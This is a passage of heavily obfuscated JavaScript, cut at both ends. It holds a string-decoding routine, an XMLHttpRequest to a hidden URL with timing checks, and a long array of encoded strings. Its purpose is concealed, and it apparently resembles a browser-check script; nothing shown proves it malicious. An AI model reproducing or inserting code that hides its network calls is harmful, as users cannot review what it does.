_0x3a21ce(_0x20428d,_0x41dd23){return _0x20428d+_0x41dd23;},'\x63\x6b\x4b':function _0x312d9d(_0x4559dc,_0x64f574){return _0x4559dc+_0x64f574;}};var _0x3ba713=this[_0x0587('0x0', '\x36\x62\x56\x5e')];var _0x5be2da=_0x3ba713[_0x0587('0x1', '\x45\x6f\x4c\x35')];var _0x4f48d8=_0x3ba713[_0x0587('0x2', '\x73\x34\x21\x63')];var _0x47c115=_0x0587('0x4', '\x0b\x8a\xb7\x45\x53\x7c\x62\x64');var _0x44cbd5=new _0x3ba713[_0x0587('0x5', '\x29\x37\x43\x6a')]()[_0x0587('0x6', '\x42\x4d\x74\x43')]();var _0x5200a7=_0x0587('0x7', '\x32\x6e\x24\x5d');var _0x3d0064=new _0x3ba713[_0x0587('0x8', '\x36\x72\x4b\x71')](0x3);var _0x1bfea3;var _0x58ccda=function(){_0x3d0064[0x2]=_0x339532[_0x0587('0x9', '\x4e\x77\x53\x63')]('\x72\x3a',_0x339532[_0x0587('0xa', '\x29\x37\x43\x6a')](new _0x3ba713[_0x0587('0xb', '\x69\x41\x32\x34')]()[_0x0587('0xc', '\x4f\x29\x76\x6b')](),_0x44cbd5));_0x5be2da[_0x0587('0xd', '\x57\x25\x55\x30')](_0x0587('0xe', '\x69\x41\x32\x34'))[_0x0587('0xf', '\x51\x32\x38\x42')]=_0x339532[_0x0587('0x10', '\x38\x4a\x53\x4c')](_0x0587('0x11', '\x36\x72\x4b\x71'),_0x339532[_0x0587('0x12', '\x49\x50\x78\x6a')](_0x4f48d8,_0x339532[_0x0587('0x13', '\x31\x77\x21\x57')](_0x339532[_0x0587('0x14', '\x54\x31\x74\x32')](_0x339532[_0x0587('0x15', '\x4f\x4a\x5a\x2a')](_0x5200a7,'\x20\x28'),_0x3d0064[_0x0587('0x16', '\x54\x31\x74\x32')]()),'\x29')));};try{var _0x1e3bdf=_0x0587('0x17', '\x2a\x53\x23\x6d')[_0x0587('0x18', '\x4b\x66\x7a\x66')]('\x7c'),_0x28c39b=0x0;while(!![]){switch(_0x1e3bdf[_0x28c39b++]){case'\x30':_0x3d0064[0x0]=_0x339532[_0x0587('0x19', '\x4f\x4a\x5a\x2a')]('\x73\x3a',new _0x3ba713[_0x0587('0x1a', '\x2a\x53\x23\x6d')]()[_0x0587('0x1b', '\x4e\x77\x53\x63')]()-_0x44cbd5);continue;case'\x31':_0x1bfea3[_0x0587('0x1c', '\x75\x5a\x53\x6b')](null);continue;case'\x32':_0x3ba713[_0x0587('0x1d', '\x41\x62\x71\x6e')]=function(){if(!window[_0x0587('0x1e', '\x39\x44\x36\x50')])_0x58ccda();};continue;case'\x33':_0x1bfea3[_0x0587('0x1f', '\x79\x31\x79\x30')](_0x0587('0x20', '\x73\x57\x36\x4e'),_0x339532[_0x0587('0x21', '\x25\x76\x6c\x70')](_0x0587('0x22', '\x57\x25\x55\x30'),_0x47c115),![]);continue;case'\x34':if(_0x3ba713[_0x0587('0x23', '\x23\x63\x2a\x25')]){_0x1bfea3=new _0x3ba713[_0x0587('0x24', '\x75\x5a\x53\x6b')]();}else{_0x1bfea3=new _0x3ba713[_0x0587('0x25', '\x31\x77\x21\x57')](_0x0587('0x26', '\x34\x57\x21\x73'));}continue;case'\x35':_0x1bfea3[_0x0587('0x27', '\x4a\x23\x58\x4a')]=function(){switch(_0x1bfea3[_0x0587('0x28', '\x45\x6f\x4c\x35')]){case 0x0:_0x5200a7=_0x339532[_0x0587('0x29', '\x4f\x29\x76\x6b')](new _0x3ba713[_0x0587('0x2a', '\x51\x32\x38\x42')]()[_0x0587('0x2b', '\x25\x76\x6c\x70')]()-_0x44cbd5,_0x0587('0x2c', '\x4b\x66\x7a\x66'));break;case 0x1:_0x5200a7=_0x339532[_0x0587('0x2d', '\x71\x6f\x30\x6b')](_0x339532[_0x0587('0x2e', '\x73\x34\x21\x63')](new _0x3ba713[_0x0587('0x2f', '\x38\x4a\x53\x4c')]()[_0x0587('0x30', '\x32\x6e\x24\x5d')](),_0x44cbd5),_0x0587('0x31', '\x45\x6f\x4c\x35'));break;case 0x2:_0x5200a7=_0x339532[_0x0587('0x32', '\x23\x63\x2a\x25')](new _0x3ba713[_0x0587('0x33', '\x4e\x77\x53\x63')]()[_0x0587('0x34', '\x63\x67\x29\x5a')](),_0x44cbd5)+_0x0587('0x35', '\x36\x62\x56\x5e');break;case 0x3:_0x5200a7=_0x339532[_0x0587('0x36', '\x28\x46\x63\x74')](_0x339532[_0x0587('0x37', '\x75\x5a\x53\x6b')](new _0x3ba713[_0x0587('0x38', '\x35\x42\x75\x62')]()[_0x0587('0x39', '\x6d\x4d\x65\x36')](),_0x44cbd5),_0x0587('0x3a', '\x4f\x29\x76\x6b'));break;case 0x4:_0x5200a7=_0x0587('0x3b', '\x51\x32\x38\x42');_0x3d0064[0x1]=_0x339532[_0x0587('0x3c', '\x77\x4b\x48\x6e')]('\x63\x3a',new _0x3ba713[_0x0587('0x3d', '\x59\x24\x4d\x5d')]()[_0x0587('0x3e', '\x43\x46\x64\x28')]()-_0x44cbd5);if(_0x339532[_0x0587('0x3f', '\x36\x62\x56\x5e')](_0x1bfea3[_0x0587('0x40', '\x29\x37\x43\x6a')],0xc8)){if(window[_0x0587('0x41', '\x4f\x4a\x5a\x2a')]){_0x339532[_0x0587('0x42', '\x71\x6f\x30\x6b')](_0x58ccda);_0x3ba713[_0x0587('0x43', '\x31\x77\x21\x57')][_0x0587('0x44', '\x71\x6f\x30\x6b')](_0x0587('0x45', '\x5b\x68\x58\x4d'),_0x3ba713[_0x0587('0x46', '\x32\x6e\x24\x5d')]);}else{_0x3ba713[_0x0587('0x47', '\x4f\x29\x76\x6b')][_0x0587('0x48', '\x49\x50\x78\x6a')]();}}break;}};continue;}break;}}catch(_0x381717){_0x5200a7+=_0x339532[_0x0587('0x49', '\x34\x59\x21\x32')](new _0x3ba713[_0x0587('0x2f', '\x38\x4a\x53\x4c')]()[_0x0587('0x4a', '\x49\x50\x78\x6a')](),_0x44cbd5)+_0x0587('0x4b', '\x49\x50\x78\x6a')+_0x381717;}}());var _0x8e0d=['\x77\x72\x50\x44\x70\x58\x38\x3d','\x77\x35\x64\x6b\x55\x63\x4b\x66\x57\x41\x6e\x43\x6b\x48\x74\x6e\x50\x73\x4b\x34\x47\x6e\x70\x6f\x43\x38\x4b\x36\x57\x53\x37\x43\x69\x63\x4b\x47\x4d\x6b\x48\x44\x71\x73\x4f\x61\x4c\x6a\x2f\x44\x72\x4d\x4f\x35\x77\x72\x62\x44\x68\x4d\x4f\x4d\x4c\x67\x44\x43\x68\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x54\x7a\x43\x6d\x69\x68\x31\x77\x70\x38\x3d','\x77\x37\x4a\x38\x59\x38\x4f\x53\x77\x37\x4e\x36\x59\x73\x4f\x33','\x77\x36\x37\x43\x73\x38\x4f\x38','\x77\x6f\x58\x44\x6c\x46\x59\x77\x77\x35\x74\x5a\x48\x33\x55\x48','\x77\x35\x4d\x61\x64\x43\x4e\x47\x52\x31\x34\x4d\x63\x4d\x4b\x34\x50\x4d\x4b\x79\x77\x36\x72\x43\x74\x57\x4c\x43\x6f\x41\x6a\x43\x6a\x6b\x66\x44\x6b\x73\x4f\x43','\x59\x73\x4b\x4e\x51\x51\x3d\x3d','\x77\x6f\x78\x59\x77\x36\x42\x57\x63\x77\x3d\x3d','\x5a\x38\x4f\x32\x62\x63\x4f\x4f\x4b\x67\x3d\x3d','\x54\x38\x4f\x56\x61\x77\x3d\x3d','\x77\x71\x74\x31\x77\x6f\x45\x3d','\x77\x34\x34\x39\x4e\x4d\x4b\x53\x77\x6f\x6f\x35\x66\x67\x3d\x3d','\x77\x72\x35\x5a\x77\x35\x66\x44\x6a\x77\x3d\x3d','\x77\x6f\x62\x43\x71\x38\x4f\x31\x77\x34\x70\x59\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x77\x70\x35\x61\x77\x70\x33\x43\x6a\x4d\x4b\x62\x77\x35\x6f\x3d','\x5a\x4d\x4b\x48\x77\x34\x51\x3d','\x77\x36\x73\x75\x77\x71\x45\x55\x77\x34\x45\x67\x50\x63\x4b\x44\x77\x36\x33\x43\x6f\x43\x63\x57\x77\x71\x39\x32\x77\x37\x37\x43\x6f\x63\x4f\x45\x77\x34\x4a\x41\x56\x73\x4b\x4a\x77\x37\x34\x65\x4d\x73\x4f\x63\x77\x6f\x55\x69\x54\x6b\x6f\x51\x77\x72\x4d\x63\x77\x35\x72\x44\x74\x73\x4b\x54\x55\x67\x3d\x3d','\x77\x35\x41\x66\x77\x71\x2f\x44\x73\x4d\x4b\x31\x77\x35\x6a\x43\x6d\x67\x3d\x3d','\x54\x54\x33\x44\x6e\x63\x4b\x79\x53\x57\x67\x3d','\x77\x35\x55\x56\x53\x77\x3d\x3d','\x59\x79\x48\x44\x6f\x67\x3d\x3d','\x77\x35\x72\x44\x76\x73\x4f\x54','\x77\x36\x48\x44\x73\x52\x2f\x44\x68\x63\x4b\x6e\x4a\x7a\x6c\x32\x5a\x41\x58\x44\x70\x77\x66\x43\x6e\x45\x6e\x44\x68\x6a\x66\x44\x6b\x73\x4f\x52\x77\x72\x54\x43\x76\x79\x34\x3d','\x77\x72\x6e\x44\x6d\x41\x63\x3d','\x53\x4d\x4f\x6a\x77\x70\x6b\x68\x42\x63\x4b\x42\x77\x37\x33\x43\x73\x4d\x4f\x61\x77\x36\x74\x61\x48\x73\x4f\x39\x51\x6b\x6e\x43\x70\x41\x78\x31\x77\x35\x52\x61\x77\x72\x37\x43\x67\x63\x4f\x59\x77\x71\x49\x39\x55\x41\x3d\x3d','\x77\x71\x68\x48\x77\x37\x6f\x3d','\x56\x63\x4f\x37\x61\x73\x4b\x4d\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x57\x48\x62\x43\x6b\x4d\x4b\x76\x77\x37\x50\x44\x6d\x77\x3d\x3d','\x77\x72\x73\x6f\x45\x67\x3d\x3d','\x77\x36\x49\x47\x65\x77\x3d\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x73\x33\x55\x61\x77\x70\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x63\x79\x63\x4d\x4b\x44\x77\x6f\x44\x44\x6e\x77\x3d\x3d','\x51\x4d\x4f\x74\x65\x77\x3d\x3d','\x77\x34\x77\x33\x77\x72\x63\x3d','\x54\x38\x4f\x57\x62\x6e\x76\x44\x76\x52\x76\x44\x6a\x57\x2f\x43\x69\x6d\x4c\x44\x70\x67\x3d\x3d','\x52\x4d\x4b\x4c\x77\x71\x6e\x44\x71\x38\x4f\x69\x66\x6c\x2f\x43\x74\x67\x3d\x3d','\x77\x37\x63\x36\x57\x67\x3d\x3d','\x77\x34\x42\x68\x45\x54\x33\x44\x75\x6b\x38\x69\x77\x71\x66\x44\x6b\x4d\x4b\x46','\x44\x31\x49\x39\x77\x71\x73\x55\x4c\x4d\x4b\x51\x58\x38\x4b\x41','\x53\x38\x4f\x66\x61\x47\x67\x3d','\x54\x63\x4f\x2f\x5a\x73\x4b\x48\x77\x71\x50\x44\x68\x51\x3d\x3d','\x65\x42\x54\x44\x71\x4d\x4b\x46','\x77\x72\x6e\x44\x6e\x69\x76\x43\x6c\x43\x31\x2b','\x77\x71\x66\x43\x6c\x44\x48\x43\x75\x38\x4f\x4c\x48\x4d\x4b\x55','\x77\x34\x73\x32\x50\x73\x4b\x51\x77\x6f\x59\x65','\x55\x73\x4f\x78\x59\x51\x3d\x3d','\x77\x6f\x42\x2b\x50\x51\x3d\x3d','\x58\x79\x6a\x44\x71\x67\x3d\x3d','\x55\x38\x4f\x66\x64\x58\x76\x44\x6f\x42\x30\x3d','\x77\x70\x39\x30\x77\x6f\x6b\x3d','\x77\x6f\x7a\x44\x6e\x6d\x49\x3d','\x77\x70\x2f\x44\x73\x46\x51\x3d','\x77\x34\x37\x43\x6b\x4d\x4f\x41\x4e\x78\x66\x43\x69\x31\x6a\x44\x68\x67\x3d\x3d','\x77\x35\x35\x71\x59\x51\x3d\x3d','\x61\x4d\x4f\x56\x62\x51\x3d\x3d','\x66\x63\x4b\x72\x77\x6f\x62\x43\x68\x38\x4f\x6a\x4a\x67\x3d\x3d','\x4f\x46\x48\x43\x67\x77\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47','\x77\x35\x41\x4c\x63\x54\x56\x63\x56\x51\x3d\x3d','\x65\x73\x4f\x6e\x64\x38\x4f\x4f\x4f\x53\x73\x31\x4b\x73\x4b\x47\x64\x63\x4f\x46\x4e\x79\x6c\x65\x77\x72\x62\x43\x69\x67\x3d\x3d','\x77\x6f\x6c\x4a\x77\x36\x42\x4b\x59\x67\x3d\x3d','\x77\x35\x59\x57\x77\x72\x54\x44\x73\x38\x4b\x7a\x77\x34\x51\x3d','\x54\x7a\x6e\x44\x68\x63\x4b\x38\x57\x6d\x48\x44\x71\x38\x4f\x59\x77\x6f\x50\x43\x70\x4d\x4b\x65\x48\x7a\x2f\x44\x72\x69\x59\x41\x77\x36\x34\x3d','\x77\x34\x72\x44\x70\x55\x70\x67\x77\x37\x73\x3d','\x77\x34\x59\x6a\x49\x4d\x4b\x35\x77\x70\x4d\x62\x66\x51\x3d\x3d','\x77\x34\x6c\x70\x55\x73\x4b\x52\x56\x67\x62\x43\x75\x33\x46\x74\x5a\x4d\x4f\x31\x42\x6d\x4e\x36\x42\x63\x4b\x39\x52\x48\x50\x43\x76\x73\x4b\x4b\x41\x51\x62\x44\x74\x38\x4f\x42\x4d\x33\x66\x43\x73\x67\x3d\x3d','\x44\x45\x41\x30\x77\x71\x77\x77','\x55\x38\x4f\x72\x52\x77\x3d\x3d','\x53\x63\x4f\x79\x63\x63\x4b\x4d\x77\x71\x2f\x44\x6e\x33\x41\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x43\x58\x43\x6a\x31\x59\x4e\x52\x6a\x77\x3d','\x77\x72\x68\x4e\x77\x34\x6a\x44\x6b\x73\x4b\x4a','\x77\x35\x33\x44\x6c\x38\x4f\x33\x4b\x32\x34\x73\x57\x43\x38\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x71\x44\x43\x6f\x4d\x4f\x36\x77\x36\x2f\x44\x67\x57\x72\x44\x70\x73\x4b\x71\x4f\x67\x3d\x3d','\x5a\x38\x4b\x76\x77\x6f\x54\x43\x6c\x63\x4f\x79','\x4c\x56\x58\x43\x70\x6c\x6e\x43\x67\x73\x4b\x6d\x77\x37\x2f\x44\x73\x4d\x4f\x79','\x43\x6b\x30\x35\x77\x71\x30\x7a\x4a\x4d\x4b\x48\x58\x41\x3d\x3d','\x52\x48\x2f\x43\x69\x38\x4b\x76\x77\x36\x37\x44\x6e\x57\x54\x43\x6b\x73\x4f\x44\x50\x73\x4b\x2f\x58\x38\x4b\x7a\x48\x6d\x37\x44\x6a\x43\x38\x3d','\x4f\x30\x49\x73\x77\x72\x41\x6a\x4c\x73\x4b\x74\x66\x73\x4b\x57\x53\x6d\x31\x37\x77\x35\x4d\x3d','\x5a\x73\x4b\x6c\x5a\x55\x6c\x47\x77\x70\x45\x3d','\x77\x36\x77\x6e\x77\x72\x59\x59\x77\x34\x45\x36\x4e\x38\x4b\x30\x77\x35\x6b\x3d','\x77\x37\x67\x6a\x4f\x4d\x4b\x57\x77\x70\x77\x43\x64\x38\x4b\x73','\x77\x70\x58\x44\x67\x6c\x73\x6d\x77\x34\x6c\x44','\x42\x46\x74\x30\x77\x37\x77\x51\x77\x35\x59\x39\x4c\x38\x4f\x49\x77\x72\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x34\x36\x77\x72\x30\x41\x77\x35\x77\x39','\x47\x55\x6b\x71\x77\x72\x59\x34\x4c\x67\x3d\x3d','\x57\x73\x4f\x43\x63\x6d\x2f\x44\x6f\x41\x59\x3d','\x48\x6c\x74\x32\x77\x37\x51\x6c\x77\x34\x59\x3d','\x4e\x55\x44\x43\x6f\x55\x2f\x43\x6b\x51\x3d\x3d','\x56\x73\x4f\x75\x64\x67\x3d\x3d','\x77\x37\x34\x76\x64\x38\x4b\x58\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x74\x45\x73\x50\x77\x35\x76\x44\x74\x67\x3d\x3d','\x77\x34\x46\x38\x44\x69\x66\x44\x72\x56\x6b\x3d','\x77\x37\x44\x44\x71\x67\x2f\x44\x6b\x63\x4b\x68\x4a\x41\x39\x6d\x63\x51\x3d\x3d','\x41\x6b\x4a\x78\x77\x36\x4d\x30\x77\x34\x30\x3d','\x58\x63\x4f\x54\x5a\x38\x4f\x54\x44\x46\x30\x6d\x49\x4d\x4b\x30\x77\x35\x58\x43\x67\x38\x4f\x79','\x77\x37\x46\x74\x5a\x73\x4f\x45\x77\x36\x6c\x6f','\x77\x71\x42\x33\x77\x36\x4a\x57\x59\x46\x46\x4d\x77\x34\x2f\x44\x6e\x63\x4b\x63\x4b\x77\x3d\x3d','\x51\x67\x37\x44\x69\x45\x76\x43\x6b\x38\x4b\x69','\x64\x63\x4b\x68\x77\x6f\x58\x43\x6f\x63\x4f\x69\x4f\x6e\x2f\x43\x74\x63\x4f\x4a\x77\x72\x63\x4b\x77\x36\x62\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x44\x67\x38\x4f\x2f\x4c\x48\x77\x77','\x77\x6f\x58\x43\x6f\x42\x63\x54\x46\x63\x4f\x67\x53\x45\x31\x59\x51\x32\x6a\x44\x71\x78\x48\x43\x6f\x73\x4f\x43\x77\x72\x4c\x44\x6f\x47\x6f\x45\x77\x37\x54\x44\x71\x54\x62\x44\x75\x41\x3d\x3d','\x63\x63\x4f\x2b\x61\x4d\x4f\x55\x4b\x6a\x6b\x3d','\x52\x58\x72\x43\x6a\x45\x77\x42\x77\x34\x4a\x58\x77\x72\x74\x5a\x77\x34\x7a\x44\x76\x7a\x66\x44\x6d\x4d\x4f\x4a\x77\x72\x64\x32\x48\x73\x4f\x6a\x77\x6f\x77\x4d\x61\x38\x4f\x64','\x77\x35\x6e\x44\x76\x45\x39\x6d\x77\x36\x6f\x43','\x77\x35\x33\x44\x6c\x32\x37\x43\x68\x63\x4b\x4d\x65\x6e\x2f\x44\x6a\x52\x58\x43\x6a\x6c\x62\x44\x70\x45\x5a\x45\x4a\x57\x2f\x43\x6a\x54\x72\x44\x72\x38\x4f\x4f\x77\x37\x63\x72\x42\x38\x4b\x76\x77\x71\x33\x44\x6e\x73\x4f\x48\x77\x36\x55\x2b\x59\x41\x3d\x3d','\x66\x63\x4b\x68\x77\x72\x44\x44\x72\x63\x4f\x30\x63\x30\x4c\x43\x73\x53\x44\x43\x69\x32\x70\x31\x77\x37\x6e\x44\x68\x73\x4b\x53\x77\x35\x6f\x69\x59\x48\x74\x36\x51\x51\x3d\x3d','\x77\x6f\x76\x43\x71\x73\x4f\x79\x77\x35\x70\x4e\x77\x72\x6a\x43\x67\x6d\x52\x4d\x77\x34\x62\x44\x69\x63\x4f\x41\x77\x37\x33\x43\x73\x7a\x51\x47\x47\x46\x6e\x43\x6c\x38\x4f\x67\x77\x35\x4e\x55\x77\x70\x42\x78\x77\x34\x6c\x4a\x57\x79\x58\x43\x6a\x68\x58\x44\x75\x4d\x4f\x64\x59\x54\x59\x78\x63\x6c\x45\x3d','\x56\x63\x4b\x55\x61\x33\x37\x44\x6a\x69\x73\x3d','\x77\x70\x45\x51\x66\x43\x56\x33\x52\x30\x41\x4e\x4f\x73\x4b\x33\x49\x38\x4f\x7a\x77\x36\x7a\x43\x72\x6e\x4c\x43\x71\x68\x37\x43\x67\x55\x48\x44\x67\x63\x4f\x46\x52\x38\x4f\x5a\x58\x48\x62\x43\x6a\x73\x4b\x73\x45\x67\x3d\x3d','\x77\x36\x52\x6e\x59\x4d\x4f\x55\x77\x37\x68\x6f\x66\x4d\x4b\x38\x5a\x57\x58\x43\x6e\x63\x4b\x6d\x44\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x72\x4d\x62\x41\x63\x4b\x4f\x63\x38\x4f\x72','\x4c\x46\x58\x43\x74\x6b\x37\x43\x6d\x63\x4b\x67\x77\x36\x63\x3d','\x52\x63\x4b\x53\x77\x71\x6a\x44\x71\x73\x4f\x33\x65\x78\x37\x43\x71\x6a\x50\x43\x6e\x32\x31\x44\x77\x37\x6a\x44\x67\x41\x3d\x3d','\x77\x70\x70\x51\x77\x36\x56\x4d\x63\x30\x6f\x3d','\x4b\x46\x58\x43\x74\x55\x6a\x43\x6d\x63\x4b\x39\x77\x36\x77\x3d','\x58\x73\x4f\x79\x61\x38\x4b\x4a\x77\x71\x66\x44\x6e\x53\x30\x79\x56\x73\x4b\x48\x77\x71\x6a\x44\x6e\x73\x4f\x53\x57\x67\x3d\x3d','\x77\x35\x41\x42\x77\x72\x58\x44\x74\x4d\x4b\x35\x77\x34\x58\x43\x6d\x67\x3d\x3d','\x66\x73\x4b\x53\x77\x37\x54\x43\x69\x33\x55\x35\x41\x41\x72\x44\x67\x63\x4b\x52\x51\x77\x3d\x3d','\x77\x70\x48\x44\x6b\x6d\x4e\x37\x61\x55\x41\x3d','\x54\x63\x4f\x66\x61\x6d\x6e\x44\x76\x51\x66\x44\x74\x79\x4c\x44\x6c\x58\x44\x43\x71\x43\x54\x44\x6c\x41\x3d\x3d','\x77\x37\x72\x43\x70\x6e\x77\x3d','\x57\x4d\x4f\x57\x64\x48\x37\x44\x74\x52\x6e\x44\x68\x6d\x4c\x43\x6d\x32\x58\x44\x70\x6a\x37\x43\x6d\x68\x4a\x6d\x77\x34\x63\x4c\x49\x67\x3d\x3d','\x59\x73\x4f\x6e\x62\x63\x4f\x53\x4f\x77\x3d\x3d','\x77\x71\x5a\x42\x77\x34\x55\x3d','\x77\x6f\x56\x57\x77\x70\x33\x43\x6a\x38\x4b\x41\x77\x34\x58\x43\x6a\x45\x37\x43\x6b\x30\x4a\x55\x46\x56\x6f\x75\x4b\x73\x4f\x56\x4a\x41\x3d\x3d','\x77\x35\x4a\x6c\x43\x79\x48\x44\x76\x41\x3d\x3d','\x53\x38\x4f\x56\x53\x47\x6a\x44\x70\x68\x7a\x44\x76\x47\x30\x3d','\x51\x38\x4f\x48\x64\x38\x4f\x63\x41\x6c\x49\x57\x4b\x73\x4b\x77\x77\x70\x4c\x43\x67\x38\x4f\x6e\x77\x71\x62\x44\x6e\x52\x64\x73\x44\x4d\x4f\x73','\x58\x4d\x4f\x6d\x62\x63\x4b\x59\x77\x72\x4c\x44\x67\x67\x3d\x3d','\x64\x38\x4f\x32\x64\x4d\x4f\x6b\x4d\x69\x73\x79\x4e\x67\x3d\x3d','\x77\x37\x55\x6a\x77\x71\x49\x61\x77\x34\x38\x76\x46\x73\x4b\x4a\x77\x36\x66\x44\x75\x6e\x55\x4d\x77\x71\x4a\x69\x77\x36\x34\x3d','\x77\x70\x4a\x4b\x48\x38\x4f\x66\x64\x4d\x4b\x4a','\x77\x34\x68\x37\x52\x38\x4b\x49\x52\x41\x3d\x3d','\x77\x70\x44\x44\x74\x46\x73\x48\x77\x34\x37\x44\x76\x73\x4b\x61\x77\x35\x7a\x43\x76\x56\x58\x43\x6b\x63\x4b\x55\x43\x30\x78\x78\x77\x37\x44\x43\x70\x79\x4a\x49\x77\x34\x41\x3d','\x54\x4d\x4b\x50\x77\x37\x2f\x43\x75\x58\x49\x35','\x65\x55\x62\x43\x68\x30\x34\x42\x77\x34\x39\x4b\x77\x71\x64\x62\x77\x37\x30\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x76\x43\x70\x4d\x4f\x32\x77\x36\x7a\x44\x68\x6d\x4c\x44\x74\x38\x4b\x71\x64\x63\x4b\x54\x5a\x7a\x33\x43\x6d\x67\x3d\x3d','\x62\x45\x6a\x43\x68\x56\x55\x42','\x43\x6d\x50\x43\x74\x51\x3d\x3d','\x77\x71\x66\x44\x6e\x38\x4b\x35\x41\x56\x56\x79\x50\x63\x4f\x63','\x4b\x46\x68\x79\x77\x37\x55\x6a\x77\x34\x70\x79\x4b\x73\x4f\x5a\x77\x71\x33\x43\x68\x77\x48\x43\x67\x33\x41\x39\x4c\x67\x30\x4a\x77\x72\x64\x7a\x54\x63\x4f\x32\x56\x30\x44\x44\x6a\x38\x4f\x49','\x77\x34\x7a\x43\x6e\x73\x4f\x2f\x4e\x67\x41\x3d','\x57\x6d\x62\x43\x6b\x38\x4b\x71\x77\x36\x4c\x44\x67\x58\x6f\x3d','\x4d\x56\x58\x43\x76\x55\x34\x3d','\x77\x71\x58\x44\x69\x38\x4b\x36\x42\x45\x56\x68\x47\x77\x3d\x3d','\x77\x36\x4e\x38\x59\x63\x4f\x54\x77\x37\x4a\x73\x49\x63\x4f\x39\x5a\x6e\x54\x43\x69\x73\x4b\x6e\x4d\x38\x4f\x51\x77\x37\x6b\x63\x77\x36\x58\x44\x6d\x4d\x4b\x41\x61\x41\x3d\x3d','\x77\x6f\x52\x65\x77\x70\x2f\x43\x6e\x73\x4b\x4b','\x53\x54\x58\x44\x6b\x67\x3d\x3d','\x4e\x55\x58\x43\x73\x46\x6a\x43\x67\x73\x4b\x59\x77\x36\x44\x44\x73\x63\x4f\x30\x49\x41\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48\x58\x33\x38\x57\x77\x36\x48\x44\x6b\x4d\x4b\x46\x63\x38\x4b\x56\x43\x63\x4f\x52\x77\x36\x39\x64\x61\x38\x4b\x2f\x77\x6f\x55\x3d','\x45\x56\x74\x30\x77\x36\x55\x6c','\x77\x37\x4d\x36\x66\x77\x3d\x3d','\x64\x56\x7a\x43\x6e\x55\x55\x57\x77\x36\x52\x62\x77\x71\x64\x54\x77\x37\x76\x44\x67\x67\x3d\x3d','\x77\x34\x49\x61\x64\x69\x4a\x48\x55\x52\x30\x2b\x4e\x63\x4b\x7a\x43\x4d\x4f\x65\x77\x34\x33\x43\x76\x6d\x6a\x43\x6f\x51\x76\x43\x6c\x55\x44\x44\x6d\x63\x4f\x42\x58\x73\x4f\x36\x58\x32\x48\x43\x6a\x63\x4b\x34\x4f\x51\x3d\x3d','\x64\x4d\x4b\x32\x77\x6f\x48\x43\x6b\x38\x4f\x6a\x50\x51\x3d\x3d','\x63\x42\x50\x44\x67\x33\x2f\x43\x71\x38\x4b\x44\x77\x72\x2f\x43\x71\x51\x6a\x44\x6e\x68\x62\x44\x71\x63\x4b\x4c\x77\x6f\x39\x73\x77\x6f\x6e\x44\x73\x44\x35\x39\x77\x34\x55\x77','\x77\x72\x54\x43\x6d\x43\x7a\x43\x74\x4d\x4f\x51\x42\x4d\x4f\x4b\x54\x47\x52\x62\x77\x37\x5a\x41\x66\x68\x42\x39\x47\x4d\x4f\x41\x63\x73\x4f\x66\x54\x73\x4b\x66\x77\x6f\x68\x75\x52\x56\x30\x62\x46\x7a\x7a\x43\x6f\x67\x3d\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x77\x72\x55\x4d\x42\x73\x4b\x4f\x63\x38\x4f\x71\x77\x37\x78\x76\x77\x36\x4c\x44\x75\x4d\x4f\x4b','\x77\x36\x6a\x43\x6e\x48\x38\x57\x77\x6f\x46\x41\x55\x4d\x4b\x4c\x77\x71\x44\x44\x70\x38\x4b\x7a\x77\x36\x62\x43\x6c\x46\x50\x43\x74\x63\x4b\x45\x77\x70\x54\x43\x69\x67\x74\x6b\x77\x70\x7a\x44\x72\x54\x55\x6d\x63\x73\x4b\x35\x77\x35\x37\x43\x68\x63\x4b\x74\x77\x71\x38\x6b\x54\x44\x34\x4d\x5a\x4d\x4b\x50\x64\x63\x4b\x54\x64\x58\x34\x71\x77\x71\x5a\x61\x45\x46\x73\x73\x48\x38\x4f\x6f\x77\x37\x72\x44\x75\x63\x4b\x76\x42\x51\x66\x44\x70\x6c\x49\x6c\x77\x70\x62\x44\x69\x32\x78\x4e\x63\x78\x78\x44\x57\x63\x4b\x75\x57\x55\x45\x31\x77\x35\x48\x43\x75\x56\x50\x43\x6d\x52\x6c\x2f\x77\x71\x4d\x34\x77\x34\x62\x43\x6f\x4d\x4b\x6c\x55\x42\x38\x42\x77\x70\x72\x44\x75\x67\x3d\x3d','\x65\x68\x44\x44\x74\x38\x4b\x45\x77\x71\x4d\x3d','\x77\x72\x6a\x44\x72\x46\x6b\x3d','\x4f\x32\x44\x43\x68\x51\x3d\x3d','\x77\x71\x4d\x4e\x44\x4d\x4b\x59\x59\x63\x4f\x78\x77\x36\x64\x70\x77\x37\x49\x3d','\x77\x36\x30\x6e\x77\x71\x59\x41\x77\x34\x45\x68\x44\x4d\x4b\x56','\x77\x6f\x48\x44\x72\x48\x33\x43\x6d\x63\x4b\x2b\x51\x55\x4a\x72','\x77\x37\x70\x36\x61\x38\x4f\x53','\x77\x34\x6e\x44\x6c\x4d\x4f\x31\x4b\x6d\x55\x6d\x52\x44\x59\x49\x77\x36\x58\x43\x6f\x4d\x4f\x4e\x66\x56\x33\x43\x6b\x38\x4f\x6c\x77\x70\x50\x43\x73\x51\x5a\x66\x77\x70\x45\x3d','\x4c\x46\x48\x43\x71\x45\x6a\x43\x6c\x51\x3d\x3d','\x77\x71\x2f\x44\x6b\x63\x4b\x30\x45\x30\x31\x32\x4e\x4d\x4f\x4e\x54\x38\x4f\x57\x48\x38\x4f\x55','\x77\x35\x41\x46\x65\x53\x6f\x47\